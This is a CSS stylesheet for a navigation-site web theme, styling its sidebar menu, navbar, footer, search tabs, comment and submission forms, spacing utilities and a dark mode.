.transall,.sidebar-menu .main-menu a,.navbar.horizontal-menu .navbar-inner .navbar-brand a[data-toggle=settings-pane],.navbar.horizontal-menu .navbar-inner .navbar-brand a[data-toggle=settings-pane] i,.user-info-navbar .user-info-menu>li>a,.footer-sticked-chat .chat-conversations>li .chat-user,.footer-sticked-chat .chat-conversations>li.open .conversation-window,.footer-sticked-chat .chat-conversations>li.browse-more .other-conversations-list li a span,.breadcrumb.auto-hidden li a,.icon-collection .fontawesome-icon-list .fa-hover .icon-str>i,.icon-collection .fontawesome-icon-list .fa-hover .icon-str>span{-webkit-transition:all 220ms ease-in-out;-moz-transition:all 220ms ease-in-out;-o-transition:all 220ms ease-in-out;transition:all 220ms ease-in-out}
.clearfix:before,.clearfix:after,.page-container .main-content .page-title:before,.page-container .main-content .page-title:after,.sidebar-menu .logo-env:before,.sidebar-menu .logo-env:after,.navbar.horizontal-menu .navbar-inner:before,.navbar.horizontal-menu .navbar-inner:after,footer.main-footer .footer-inner:before,footer.main-footer .footer-inner:after,.user-info-navbar .user-info-menu>li .dropdown-menu>.external a:before,.user-info-navbar .user-info-menu>li .dropdown-menu>.external a:after,#chat .chat-conversation .conversation-body>li:before,#chat .chat-conversation .conversation-body>li:after,.panel .panel-heading:before,.panel .panel-heading:after,.breadcrumb.auto-hidden:before,.breadcrumb.auto-hidden:after,.dataTables_wrapper .dataTables_length:before,.dataTables_wrapper .dataTables_length:after,.dataTables_wrapper .dataTables_filter:before,.dataTables_wrapper .dataTables_filter:after,.dataTables_wrapper .DTTT_container:before,.dataTables_wrapper .DTTT_container:after,.skin-color-palette:before,.skin-color-palette:after,.icon-collection .fontawesome-icon-list:before,.icon-collection .fontawesome-icon-list:after,.icon-collection .fontawesome-icon-list .fa-hover .icon-str:before,.icon-collection .fontawesome-icon-list .fa-hover .icon-str:after,.highlights li:before,.highlights li:after,.navbar.horizontal-menu .navbar-inner>.nav>li .dropdown-menu>.external a:before,.navbar.horizontal-menu .navbar-inner>.nav>li .dropdown-menu>.external a:after{content:" ";display:table}
.clearfix:after,.page-container .main-content .page-title:after,.sidebar-menu .logo-env:after,.navbar.horizontal-menu .navbar-inner:after,footer.main-footer .footer-inner:after,.user-info-navbar .user-info-menu>li .dropdown-menu>.external a:after,#chat .chat-conversation .conversation-body>li:after,.panel .panel-heading:after,.breadcrumb.auto-hidden:after,.dataTables_wrapper .dataTables_length:after,.dataTables_wrapper .dataTables_filter:after,.dataTables_wrapper .DTTT_container:after,.skin-color-palette:after,.icon-collection .fontawesome-icon-list:after,.icon-collection .fontawesome-icon-list .fa-hover .icon-str:after,.highlights li:after,.navbar.horizontal-menu .navbar-inner>.nav>li .dropdown-menu>.external a:after{clear:both}
.page-container .main-content{display:table-cell;position:relative;z-index:1;padding:30px;padding-bottom:0;vertical-align:top;word-break:break-word;width:100%;-webkit-transition:opacity 100ms ease-in-out;-moz-transition:opacity 100ms ease-in-out;-o-transition:opacity 100ms ease-in-out;transition:opacity 100ms ease-in-out}
.page-container{display:table;width:100%;height:100%;vertical-align:top;border-collapse:collapse;border-spacing:0;table-layout:fixed}
.page-container .main-content:hover{z-index:15}
.page .panel p,.page .comments-area p{font-size:15px;line-height:1.8}
.sidebar-menu{display:table-cell;position:relative;width:250px;background:#2c2e2f;z-index:1}
.sidebar-menu .logo-env{padding:19px 30px;border-bottom:1px solid #313437}
.sidebar-menu .logo-env .logo{float:left}
.sidebar-menu .logo-env .logo .logo-collapsed{display:none}
.sidebar-menu .main-menu{padding:0 30px;margin-top:20px;margin-bottom:20px;list-style:none}
.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile{display:none}
.navbar .navbar-content{position:absolute;background:#fff;display:flex;width:100%;box-shadow:0 5px 20px rgba(0,0,0,.05);padding-bottom:1px;justify-content:space-between;align-items:center;}
@media screen and (max-width:767px){.sidebar-menu .main-menu{margin-top:10px;margin-bottom:10px}
}
footer.main-footer .go-up{width:45px;float:right;position:fixed;right:10px;bottom:30px;z-index:10;margin:0;padding:0;list-style:none}
footer.main-footer .go-up a{display:inline-block;width:35px;height:35px;text-align:center;border-radius:50%;background:rgba(123,123,123,.50);color:#fff;font-size:20px;line-height:35px;padding:0}
footer.main-footer .go-up a:hover{background-color:rgba(44,46,47,.1)}footer.main-footer.footer-type-2{background-color:#252729;border-top:0;color:#fff}
.sidebar-menu .main-menu li.active>a{color:#fff}.sidebar-menu .main-menu li.has-sub>a:before{position:relative;display:inline-block;font-family:FontAwesome;content:'\f107';float:right;color:#6d747a;margin-left:10px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}
.sidebar-menu .main-menu li.has-sub.opened>a:before,.sidebar-menu .main-menu li.has-sub.expanded>a:before{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}
.sidebar-menu .main-menu a{color:#979898;text-decoration:none;display:block;padding:13px 5px;border-bottom:1px solid #313437}
.sidebar-menu .main-menu a>i{display:inline-block;margin-right:10px}
.sidebar-menu .main-menu a>i+span{padding-right:10px}
.sidebar-menu .main-menu a>span{display:inline-block}
.sidebar-menu .main-menu a:hover{color:#fff}
.sidebar-menu.fixed{height:100%}
.sidebar-menu.fixed .sidebar-menu-inner{position:fixed;left:0;top:0;bottom:0;width:inherit;overflow:hidden}
.sidebar-menu .main-menu ul{display:none;margin:0;padding:0;overflow:hidden;list-style:none}
.sidebar-menu .main-menu ul li{position:relative}
@media screen and (min-width:768px){.sidebar-menu .main-menu ul li.is-hidden{left:-20px;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0}
}.sidebar-menu .main-menu ul li.is-shown{left:0;zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transition:all 200ms ease-in-out;-moz-transition:all 200ms ease-in-out;-o-transition:all 200ms ease-in-out;transition:all 200ms ease-in-out}
.sidebar-menu .main-menu ul li.is-shown+.is-shown{-webkit-transition-delay:80ms;-moz-transition-delay:80ms;-o-transition-delay:80ms;transition-delay:80ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown{-webkit-transition-delay:120ms;-moz-transition-delay:120ms;-o-transition-delay:120ms;transition-delay:120ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:160ms;-moz-transition-delay:160ms;-o-transition-delay:160ms;transition-delay:160ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:200ms;-moz-transition-delay:200ms;-o-transition-delay:200ms;transition-delay:200ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:240ms;-moz-transition-delay:240ms;-o-transition-delay:240ms;transition-delay:240ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:280ms;-moz-transition-delay:280ms;-o-transition-delay:280ms;transition-delay:280ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:320ms;-moz-transition-delay:320ms;-o-transition-delay:320ms;transition-delay:320ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:360ms;-moz-transition-delay:360ms;-o-transition-delay:360ms;transition-delay:360ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:400ms;-moz-transition-delay:400ms;-o-transition-delay:400ms;transition-delay:400ms}
.sidebar-menu .main-menu ul li.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown+.is-shown{-webkit-transition-delay:440ms;-moz-transition-delay:440ms;-o-transition-delay:440ms;transition-delay:440ms}
.sidebar-menu .main-menu ul li.hidden-item{visibility:hidden;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out}
.sidebar-menu .main-menu ul li a{padding-left:35px}.sidebar-menu .main-menu ul li ul li a{padding-left:60px}
.sidebar-menu .main-menu ul li ul li ul li a{padding-left:85px}.sidebar-menu .main-menu ul li ul li ul li ul li a{padding-left:110px}
@media screen and (min-width:768px){.sidebar-menu.collapsed{width:80px;z-index:10;overflow:visible}
.sidebar-menu.collapsed .hidden-collapsed{display:none !important}
.sidebar-menu.collapsed+.main-content .user-info-navbar .user-info-menu a[data-toggle=sidebar]{color:#606161}
.sidebar-menu.collapsed+.main-content .main-footer{left:80px}
.sidebar-menu.collapsed .sidebar-menu-inner{overflow:visible;position:fixed}
.sidebar-menu.collapsed .logo-env{padding:19px 0}
.sidebar-menu.collapsed .logo-env .logo-collapsed{display:block;text-align:center}
.sidebar-menu.collapsed .logo-env .logo-collapsed img{display:inline-block}
.sidebar-menu.collapsed .logo-env .logo-expanded,.sidebar-menu.collapsed .logo-env .settings-icon{display:none}
.sidebar-menu.collapsed .logo-env .logo{float:none}
.sidebar-menu.collapsed .main-menu{padding-left:0;padding-right:0}
.sidebar-menu.collapsed .main-menu>li{text-align:center;position:relative}
.sidebar-menu.collapsed .main-menu>li.active,.sidebar-menu.collapsed .main-menu>li li.active{background-color:#252627}
.sidebar-menu.collapsed .main-menu>li>a>i{margin-right:0;font-size:20px}
.sidebar-menu.collapsed .main-menu>li>a>span{display:none}
.sidebar-menu.collapsed .main-menu>li>a>span.label{display:block;position:absolute;right:0;top:0}
.sidebar-menu.collapsed .main-menu>li.has-sub>a:before{display:none}.sidebar-menu.collapsed .main-menu>li.opened>ul{display:none}
.sidebar-menu.collapsed .main-menu>li>ul{position:absolute;background:#2c2e2f;width:250px;top:0;left:100%;text-align:left}
.page-body.right-sidebar .sidebar-menu.collapsed .main-menu>li>ul{left:auto;right:100%}
.sidebar-menu.collapsed .main-menu>li>ul>li>a{padding-left:20px}.sidebar-menu.collapsed .main-menu>li>ul>li>ul>li>a{padding-left:35px}
.sidebar-menu.collapsed .main-menu>li>ul>li>ul>li>ul>li>a{padding-left:50px}.sidebar-menu.collapsed .main-menu>li>ul>li>ul>li>ul>li>ul>li>a{padding-left:65px}
.sidebar-menu.collapsed .main-menu>li>ul>li>ul>li>ul>li>ul>li>ul>li>a{padding-left:80px}
.sidebar-menu.collapsed .main-menu>li>ul li.has-sub>a:before{margin-right:10px}.sidebar-menu.collapsed .main-menu>li:hover>ul{display:block}
.navbar.horizontal-menu .navbar-inner .navbar-nav.click-to-expand .has-sub:hover>a:before{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}
.navbar.horizontal-menu .navbar-inner .navbar-nav.click-to-expand .has-sub.expanded>a:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}
.navbar.horizontal-menu .navbar-inner .navbar-nav ul>li.has-sub>a:before{content:'\f105';font-family:FontAwesome;display:block;float:right;color:#979898;position:relative;margin-left:10px;line-height:1.3;-webkit-transform-origin:center center;-moz-transform-origin:center center;-o-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}
.navbar.horizontal-menu .navbar-inner .navbar-nav ul>li.has-sub:hover>a:before,.navbar.horizontal-menu .navbar-inner .navbar-nav ul>li.has-sub.expanded>a:before{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}
.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile{display:block;float:right;padding-right:20px}
.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile a{position:relative;display:inline-block;color:#979898;line-height:1;margin-left:20px}
.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile a i{line-height:1;font-size:18px;position:relative;top:1px}
.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile a:hover,.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile a:active,.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile a:focus{color:#fff}
.navbar.horizontal-menu .navbar-inner>.nav.navbar-mobile a .badge{position:absolute;right:-3px;top:-8px;font-size:8px;padding:1px 2px;min-width:14px}
}
.navbar.horizontal-menu.click-to-expand .has-sub:hover>a:before{-webkit-transform:rotate(0) !important;-moz-transform:rotate(0) !important;-o-transform:rotate(0) !important;-ms-transform:rotate(0) !important;transform:rotate(0) !important}
.navbar.horizontal-menu.click-to-expand .has-sub.expanded>a:before{-webkit-transform:rotate(90deg) !important;-moz-transform:rotate(90deg) !important;-o-transform:rotate(90deg) !important;-ms-transform:rotate(90deg) !important;transform:rotate(90deg) !important}
footer.main-footer{padding:20px 30px;border-top:1px solid #ddd;font-size:12px;margin-left:-30px;margin-right:-30px;margin-top:0px;background-color:#f9f9f9}
footer.main-footer:before,footer.main-footer:after{content:" ";display:table}
footer.main-footer:after{clear:both}
footer.main-footer:before,footer.main-footer:after{content:" ";display:table}
footer.main-footer:after{clear:both}
.user-info-navbar{background-color:#fff;min-height:0;border:0;padding:0;margin:-30px;margin-bottom:30px}
.user-info-navbar .user-info-menu{margin:0}
.user-info-navbar .user-info-menu.left-links{float:left}
.user-info-navbar .user-info-menu.right-links{float:right}
.user-info-navbar .user-info-menu li{line-height:1;display:table-cell;text-align:center;vertical-align:middle}
.user-info-navbar .user-info-menu li a{line-height:1}
.user-info-navbar .user-info-menu>li>a{display:block;padding:18px 10px;color:#979898;text-decoration:none}
.user-info-navbar .user-info-menu>li>a i{font-size:15px;line-height:1}
.user-info-navbar .user-info-menu>li>a:hover{color:#606161}
.user-info-navbar .user-info-menu>li a[data-toggle=sidebar]{padding:31px 10px;padding-left:20px}
@media screen and (max-width:767px){.page-container{display:block}
.page-container .sidebar-menu,.page-container .main-content{display:block;width:100%;height:auto;position:absolute;top:50px}
.page-container .sidebar-menu{position:fixed;z-index:999;top:0px}
.page-container .sidebar-menu .sidebar-menu-inner{position:relative}
.page-container .sidebar-menu .sidebar-menu-inner .logo-env,.page-container .sidebar-menu .sidebar-menu-inner .main-menu{padding-left:20px;padding-right:20px}
.page-container .sidebar-menu .sidebar-menu-inner .logo-env{margin-bottom:0;padding-top:10px;padding-bottom:10px}
.page-container .sidebar-menu .sidebar-menu-inner .logo-env .mobile-menu-toggle{float:right}
.page-container .sidebar-menu .sidebar-menu-inner .logo-env .mobile-menu-toggle a{position:relative;display:inline-block;color:#979898;line-height:1;margin-left:20px}
.page-container .sidebar-menu .sidebar-menu-inner .logo-env .mobile-menu-toggle a i{line-height:1;font-size:20px;position:relative;top:10px}
.page-container .sidebar-menu .sidebar-menu-inner .logo-env .mobile-menu-toggle a:hover,.page-container .sidebar-menu .sidebar-menu-inner .logo-env .mobile-menu-toggle a:active,.page-container .sidebar-menu .sidebar-menu-inner .logo-env .mobile-menu-toggle a:focus{color:#fff}
.page-container .sidebar-menu .sidebar-menu-inner .main-menu{display:none}
.page-container .sidebar-menu .sidebar-menu-inner .main-menu.mobile-is-visible{display:block}
.page-container .sidebar-menu .sidebar-menu-inner .main-menu.mobile-is-visible.both-menus-visible{margin-top:0;padding-top:0}
.page-container .sidebar-menu .sidebar-menu-inner .main-menu>li:last-child>a{border-bottom:0}
.page-container .main-content .navbar.user-info-navbar{display:none}
.page-container .main-content .navbar.user-info-navbar.mobile-is-visible{display:block}
.page-container .main-content .navbar.user-info-navbar .user-info-menu>li{min-height:0!important}
.page-container .main-content .navbar.user-info-navbar .user-info-menu>li>a,.page-container .main-content .navbar.user-info-navbar .user-info-menu>li>form{padding-top:20px;padding-bottom:20px}
.page-container .main-content .main-footer{position:relative;left:0;right:auto;margin-left:-15px;margin-right:-15px}
.page-container{position:relative}
.navbar.horizontal-menu .navbar-inner .navbar-nav li.has-sub>a:before{position:relative;display:inline-block;font-family:FontAwesome;content:'\f107';float:right;color:#6d747a;margin-left:10px;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out}
.navbar.horizontal-menu .navbar-inner .navbar-nav li.has-sub.opened>a:before,.navbar.horizontal-menu .navbar-inner .navbar-nav li.has-sub.expanded>a:before{-webkit-transform:rotate(0);-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}
}
.panel{position:relative;background:#fff;padding:20px 30px;border:0;margin-bottom:30px;border-radius:5px;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.panel .panel-body{padding:0;/*color:#979898*/}
.tooltip .tooltip-inner{padding:10px 15px}
nav.navbar{border:0}nav.navbar form>.btn{margin-bottom:0}nav.navbar .navbar-header .navbar-brand{padding-left:30px;padding-right:30px}
nav.navbar .navbar-nav li a{padding-left:20px;padding-right:20px}nav.navbar.navbar-inverse .navbar-toggle i{color:#fff}
@media print{.sidebar-menu{display:none}
.main-content{padding:0!important}
.main-content .user-info-navbar,.main-content .page-title,.main-content footer.main-footer{display:none}
.main-content>.panel{margin-bottom:0}
}
a:hover{text-decoration:none}
.form-control{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.form-control:focus,.form-control:active{outline:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}
.text-gray{color:#555}
.breadcrumb-env{margin:-10px 0 0 -15px}
footer.main-footer .footer-text{float:left} 
.panel.expanded .accordion-toggle:before{content:'–' !important}
.but-home{color:#fff;background:#f14141;padding:10px 30px;border-radius:5px;font-size:18px;transition:.3s}
.but-home:hover{color:#fff;background:#333}

/* --- customize --- */
.nothing{padding:20px 0;margin:10px 0;text-align:center;color:#888;background:rgba(136,136,136,.2);border-radius:5px}
nav.navbar{position:fixed;z-index:2000!important;width:calc(100% - 250px);padding:0;background-color:transparent}
.sidebar-menu.collapsed+.main-content>nav.navbar{width:calc(100% - 80px)}
.xe-widget.xe-conversations:hover,.xe-widget.xe-conversations:focus{background:#fff!important;text-decoration:none}
.xe-card.wechat a:after{content:'\f029';position:absolute;display:inline-block;font-family:FontAwesome;font-size:18px;color:#6d747a;margin-left:10px;bottom:0;right:5px}
.mx-auto{margin-left:auto;margin-right:auto;float:none}
.main-content .panel img{max-width:100%;height:auto}
footer.main-footer{border-top:0;background-color:#fff}
.no-search{margin-top:85px}
.collapsed .main-menu>li>a{position:relative;overflow:hidden}
.collapsed .main-menu>li>a>i{display:block;width:100%;height:100%;padding:13px;top:0%;left:0;position:absolute;transition:top .25s ease-in-out}
.collapsed .main-menu>li>a>span:first-of-type{display:-webkit-box!important;overflow:hidden;position:relative;padding:0;bottom:36px;-webkit-line-clamp:1;-webkit-box-orient:vertical;transition:.25s ease-in-out}
.collapsed .main-menu>li>a:hover>i{top:100%}  
.collapsed .main-menu>li>a:hover>span:first-of-type{bottom:0px}
.siteico{background:#f1f5f8;position:relative;overflow:hidden;box-shadow:0 30px 20px -20px rgba(0,0,0,.15);border-radius:10px}
.siteico:before{content:'';display:block;padding-top:100%}
.blur{-moz-filter:blur(15px);-ms-filter:blur(15px);filter:blur(15px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=15,MakeShadow=false)}
.blur-layer{top:0;left:0;right:0;bottom:0;position:absolute;width:inherit;height:inherit;opacity:.2}
.img-cover{height:72px;width:72px;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;border:2px solid hsla(0,0%,100%,.9);border-radius:50%;animation:rotate 6s linear infinite;background:#fff}
@keyframes rotate{0%{transform:rotate(0deg)}to{transform:rotate(360deg)}}
.site-body .btn{border-radius:6px;padding:7px 16px;background-color:rgba(138,138,138,.15);transition:.3s}
.site-body .btn:hover{color:#fff;background:#202224}
.site-body .btn:active{box-shadow:unset}
.site-body .site-go .btn{margin-bottom:10px}
.btn-arrow{position:relative}
.btn-arrow span{padding-right:1.25rem;display:inline-block}
.btn-arrow i{position:absolute;font-size:18px;width:.8em;right:1rem;top:50%;opacity:.6;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 200ms ease-out;-o-transition:all 200ms ease-out;transition:all 200ms ease-out;will-change:right,opacity}
.btn-arrow:hover i,.btn-arrow:focus i{opacity:1;right:.6rem}
.btn-cat{color:#fff;background:#f14141;font-size:12px;padding:2px 5px;border-radius:4px;transition:.3s}
.btn-cat:hover{color:#fff;background:#212224}
.btn-move{float:right;font-size:12px;margin-top:11px}
.ml-auto{margin-left:auto}
.mr-auto{margin-right:auto}
.ml-1{margin-left:.8rem!important}
.mr-1{margin-right:.8rem!important}
.ml-2{margin-left:1.5rem!important}
.mr-2{margin-right:1.5rem!important}
.ml-3{margin-left:2rem!important}
.mr-3{margin-right:2rem!important}
.ml-4{margin-left:3rem!important}
.mr-4{margin-right:3rem!important}
.mt-1,.my-1{margin-top:.8rem!important}
.mb-1,.my-1{margin-bottom:.8rem!important}
.mt-2,.my-2{margin-top:1.5rem!important}
.mb-2,.my-2{margin-bottom:1.5rem!important}
.mt-3,.my-3{margin-top:2rem!important}
.mb-3,.my-3{margin-bottom:2rem!important}
.mt-4,.my-4{margin-top:3rem!important}
.mb-4,.my-4{margin-bottom:3rem!important}
.mt-5,.my-5{margin-top:7rem!important}
.mb-5,.my-5{margin-bottom:7rem!important}
.pb-4,.py-4{padding-bottom:3rem!important}
.pt-4,.py-4{padding-top:3rem!important}
.border-top{border-top:1px solid rgba(130,130,130,.1)!important}
.main-content .tooltip{word-break:break-word}
#bulletin_box{margin-top:60px;margin-bottom:-70px;padding:5px 10px}
#bulletin_box .bulletin-ul{padding-left:10px}
.bulletin{box-sizing:border-box;height:25px;line-height:25px;overflow:hidden}
.bulletin ul{list-style-type:none;font-size:14px}
.d-flex{display:-ms-flexbox!important;display:flex!important}
.friendlink a{position:relative;display:inline-block;margin:.25rem 1rem .25rem .25rem;}
.friendlink a:before{content:'\2022';display:inline-block;position:relative;margin-right:5px}
/*.ad{overflow:hidden}*/
.ad img{width:100%;max-height:350px}
.ad-home img,.ad-footer img{max-height:150px}
@media screen and (max-width:767px){.main-content.page{padding-left:15px;padding-right:15px}
footer.main-footer .footer-text{text-align:center;float:none}
#bulletin_box{margin-top:0;margin-bottom:10px}
.no-search{margin-top:0px}
.siteico:before{padding-top:60%}
.mt-sm-3,.my-sm-3{margin-top:2rem!important}
.mb-sm-3,.my-sm-3{margin-bottom:2rem!important}
.mt-sm-0,.my-sm-0{margin-top:0!important}
}
@media (min-width:768px){.mt-md-0{margin-top:0!important}
}
.comments-area{position:relative;background:#fff;border-radius:5px;padding:20px 30px;border:0;margin-bottom:30px}
.comments-area label{color:#333;display:block;font-weight:800;margin-bottom:0.5em}
input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#666;background:#fff;background-image:-webkit-linear-gradient(rgba(255,255,255,0),rgba(255,255,255,0));border:1px solid #bbb;-webkit-border-radius:3px;border-radius:3px;display:block;padding:5px 10px;width:100%}
.comment-form .comment-form-cookies-consent label{display:inline}
input[type="radio"] + label,input[type="checkbox"] + label{font-weight:400}
.form-submit{text-align:right}
input[type="button"],input[type="submit"]{background-color:#222;border:0;-webkit-border-radius:2px;border-radius:2px;-webkit-box-shadow:none;box-shadow:none;color:#fff;cursor:pointer;display:inline-block;font-weight:800;line-height:1;padding:1em 2em;text-shadow:none;-webkit-transition:background 0.2s;transition:background 0.2s}
.comments-title{margin-bottom:2em}
.comment-list,.comment-list .children{list-style:none;margin:0;padding:0}
.comment-body{color:#333;margin-bottom:4em}
.comment-body{margin-left:65px}
.comment-meta{margin-bottom:1.5em}
.comment-author{margin-bottom:0.4em;position:relative;z-index:2}
.comment-author .avatar{height:50px;left:-65px;position:absolute;width:50px}
.comment-metadata{color:#767676;font-weight:800;letter-spacing:0.1818em;text-transform:uppercase}
.comment-reply-link{font-weight:800;position:relative}
.icon-io-tag::after{content:'';margin-top:-0px;position:absolute;width:20px;height:17px;background:url([data-uri]) no-repeat center;background-size:100%}
.posts-nav{font-size:14px;color:rgba(0,0,0,.44);padding:10px 0;text-align:center}
.posts-nav .page-numbers{position:relative;width:35px;height:35px;line-height:35px;display:inline-block;background-color:rgba(150,150,150,.16);margin:0 2px;border-radius:0.2rem;-webkit-transition:.15s ease-out;transition:.15s ease-out}
.posts-nav .page-numbers.current,.posts-nav .page-numbers:not(.dots):hover{color:#fff !important;background-color:#f1404b;box-shadow:0px 5px 20px -3px rgba(249,100,90,.6)}
.posts-nav .page-numbers.dots{border-color:rgba(0,0,0,0)}
@media (min-width:768px){.container{width:unset;max-width:750px}}
@media (min-width:992px){.container{width:unset;max-width:970px}}
@media (min-width:1200px){.container{width:unset;max-width:1170px}.mt-lg-0{margin-top:0!important}}

/* --- search --- */
#search{max-width:717px;margin:100px auto 14px}
#search form{position:relative}
#search-text{padding:9pt;width:100%;height:50px;font-size:1pc;border:0;border-radius:3px;background-color:#fff}
#search button{position:absolute;top:0;right:0;background:#313437;border:0;width:60px;height:36px;margin:7px 9pt 0;line-height:36px;border-radius:3px}
#search button:hover{background:#000;cursor:pointer}
#search button i{color:#fff;font-size:18px}
.search-group{display:none;padding-left:75px}
.s-current .search-type{padding-left:0;display:block}
.s-current{display:block}
#search-list{position:relative}
.s-type{position:absolute;top:0;left:0;z-index:13;width:75px}
.s-type:hover{height:auto}
.s-type>span{display:block;height:31px;width:75px}
.s-type-list{display:none;position:absolute;top:31px;padding:9pt 0;width:70px;background:#fff;border-radius:5px;box-shadow:0 9px 20px rgba(0,0,0,.16)}
.s-type-list:before{position:absolute;top:-1pc;left:20px;content:'';display:block;width:0;height:0;border:10px solid transparent;border-bottom-color:#fff}
.s-type-list label{display:block;font-size:15px;text-align:center;font-weight:normal;margin-bottom:0;padding:2px 0;cursor:pointer;transition:.3s}
.s-type-list label:hover{background:rgba(136,136,136,.1)}
.s-type-list .tile-lg{color:#fff;width:3pc;height:3pc;font-size:1.25rem;line-height:3rem;border-radius:.3rem;display:block;margin:auto}
.s-type:hover .s-type-list{display:block}
.type-text{position:absolute;left:0;width:75px;padding-left:9pt;font-size:1pc;line-height:31px}
.type-text:after{content:"\f105";font-family:FontAwesome;margin:0 0 0 15px}
.search-type{white-space:nowrap;margin:0}.search-type label{margin:0}
.search-type li{display:inline-block}
.search-type li label{display:inline-block;padding:0 11px;font-size:14px;line-height:31px;border-radius:3px 3px 0 0;cursor:pointer}
.search-type input:checked+label,.search-type input:hover+label{background-color:#fff}
.set-check{margin-top:3px;font-size:9pt}.set-check label{margin-left:3px}
.set-check input,.set-check label{opacity:0;transition:all .3s ease}
.search-type li{list-style:none;display:inline-block}
@media screen and (max-width:767px){#search{margin:25px auto 15px}
.s-type-list label{padding:5px 0}
.search-type{overflow:scroll}
.search-list{height:30px;overflow-y:hidden;overflow-x:scroll;white-space:nowrap}
}
 
/* --- tougao --- */
.show_ico{float:left;width:64px;height:64px;line-height:60px;padding:2px;cursor:pointer}
.show_ico .remove{position:absolute;cursor:pointer;top:1px;right:1px;font-size:20px;z-index:1;display:block;width:24px;height:24px;line-height:24px;background:rgba(34,34,34,.5);border-radius:50%}
.wechat .show_ico .remove{font-size:25px;width:29px;height:29px;line-height:29px}
.show_ico .remove:hover{color:#f1404b}
.upload_img{position:relative;display:table;color:white;background-color:rgba(136,136,136,.1);overflow:hidden;cursor:pointer;text-align:center;vertical-align:center;border-radius:5px;transition:.3s} 
.wechat .show_ico{width:132px;height:132px;line-height:128px}
.upload_img:not(.disabled):hover{background:#222324}
.upload_img input{position:absolute;cursor:pointer;opacity:0;left:0;right:0;top:0;bottom:0}
.postform{margin:5px}
.form-control{border-color:#bbb;padding:5px 10px;border-radius:3px}
.panel-tougao button{color:#fff;background-color:#f1404b;padding-left:30px;padding-right:30px;transition:.3s}
.panel-tougao button:hover{color:#fff;background:#000}
#alert_placeholder .alert{display:inline-block}
#tougaocategorg{padding-left:6px}

/* --- black --- */
.black{background-color:#26282a}
.black,.black a:not(.btn),.black .button>a{color:#ddd}
.black p{color:#bcbcbc}
.black .tpwthwidt .text_235ileA,.black .tpwthwidt .title_2Cea4o9,.black .comments-area label{color:#bbb}
.black .text-gray,.black .comment-body{color:#888}
.black .xe-widget.xe-conversations,.black #search-text,.black .search-type input:checked+label,.black .search-type input:hover+label,.black .panel,.black .comments-area{background-color:#3d4044}
.black .s-type-list{background-color:#1f2123;box-shadow:0 9px 20px rgba(0,0,0,.3)}
.black .s-type-list:before{border-bottom-color:#1f2123}
.black .xe-widget.xe-conversations:hover,.black .xe-widget.xe-conversations:focus{background:#3d4044!important;text-decoration:none}
.black .box2{border:transparent}
.black .box2:hover{box-shadow:0 26px 40px -24px rgba(2,4,6,.3);-webkit-box-shadow:0 26px 40px -24px rgba(2,4,6,.3);-moz-box-shadow:0 26px 40px -24px rgba(2,4,6,.3)}
.black .navbar .navbar-content{background:#2c2e2f;box-shadow:none}
